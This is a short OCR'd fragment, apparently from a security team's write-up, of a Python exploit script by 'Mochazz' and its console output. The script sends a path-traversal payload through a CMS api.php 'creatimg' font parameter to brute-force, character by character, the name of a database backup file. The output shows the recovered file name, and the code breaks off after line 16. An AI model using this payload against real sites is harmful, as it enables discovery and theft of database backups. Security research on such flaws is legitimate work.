 1 #!/usr/bin/env python
2 # coding=utf-8
3 '''/*
4 * author = Mochazz
5 * team = 红日安全团队
6 * env = pyton3
7 *
8 */
9 '''
10 import requests
11 import itertools
12 characters = "abcdefghjklmnopqrstuvwxyz0123456789_!#"
13 backup_sql = ""
14 payload = "/api.php?op=creatimg&txt=mochazz&font=/../../../../caches/bakup/default/{location}<<"
15 url = "http://192.168.0.106"
16 flag = 0
cms
[+] 14uzlpt
[+] 14uzlptk
[+] 14uzlptkc
[+] 14uzlptkc9
[+] 14uzlptkc9x
[+] 14uzlptkc9xz
[+] 14uzlptkc9xzy
[+] 14uzlptkc9xzys
[+] 14uzlptkc9xzyse
[+] 14uzlptkc9xzysel
[+] 14uzlptkc9xzyselg
[+] 14uzlptkc9xzyselgr
[+] 14uzlptkc9xzyselgr7
红日安全